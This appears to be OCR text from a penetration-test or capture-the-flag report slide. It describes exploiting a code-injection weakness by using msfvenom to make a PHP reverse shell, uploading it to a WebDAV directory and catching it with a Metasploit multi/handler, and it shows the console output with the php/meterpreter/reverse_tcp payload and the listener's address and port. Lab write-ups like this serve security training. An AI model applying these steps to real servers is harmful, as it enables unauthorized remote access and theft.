 Exploitation: CWE-94: Improper Control of Generation of Code ('Code Injection')
01
02
03
Tools & Processes
• Msfvenom to create a PHP
reverse shell payload
• Metasploit to implement a
listener.
• Uploaded the PHP payload
into the Webdav directory.
Achievements
• Successful upload of PHP
reverse shell
• Connection to server
successful.
• Captured flag.txt
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.90 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target